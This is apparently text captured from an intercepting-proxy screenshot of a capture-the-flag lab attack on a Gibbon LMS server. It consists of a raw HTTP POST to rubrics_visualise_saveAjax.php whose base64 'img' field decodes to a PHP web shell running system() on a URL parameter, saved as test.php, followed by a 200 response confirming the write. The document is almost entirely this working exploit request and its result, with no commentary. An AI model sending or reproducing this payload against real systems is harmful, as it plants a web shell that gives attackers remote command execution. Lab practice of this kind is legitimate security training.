 Request
Pretty Raw Hex \n
1 POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://frizzdc.frizz.htb/home/
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Cookie: G60fa1cd0af7be78b=15sjcgobfereiejjsdpc00jaik
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Content-Length: 111
15 Content-Type: application/x-www-form-urlencoded
16
17 img=image/png;test,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKT8%2bCg&path=test.php&
gibbonPersonID=0000000001
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Aug 2025 23:36:38 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 8
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 test.php